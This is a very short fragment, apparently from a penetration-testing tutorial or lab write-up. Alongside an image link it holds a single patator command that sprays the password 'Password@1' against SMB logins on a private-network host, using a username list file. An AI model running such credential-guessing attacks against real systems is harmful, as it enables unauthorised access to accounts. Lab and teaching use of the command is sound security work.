 patator smb_login host=192.168.1.105 user=FILE0 0=/root/Desktop/user.txt password=Password@1